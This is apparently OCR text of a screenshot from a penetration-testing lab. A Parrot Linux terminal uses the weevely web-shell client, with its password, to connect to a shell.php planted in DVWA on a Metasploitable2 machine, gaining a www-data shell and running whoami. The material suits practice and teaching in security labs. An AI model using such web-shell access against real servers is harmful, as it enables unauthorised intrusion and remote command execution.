 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
┌─[ghaisani@raqilla]─[~]
└──╼ $weevely http://192.168.143.129/dvwa/vulnerabilities/shell.php 111222
[+] weevely 4.0.1
[+] Target: www-data@192.168.143.129:/var/www/dvwa/config
[+] Session: /home/ghaisani/.weevely/sessions/192.168.143.129/shell_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
The remote script execution triggers an error 500, check script and payload integrity
www-data
www-data@192.168.143.129:/var/www/dvwa/config $
Menu Metasploitable2 - Linux... Parrot Terminal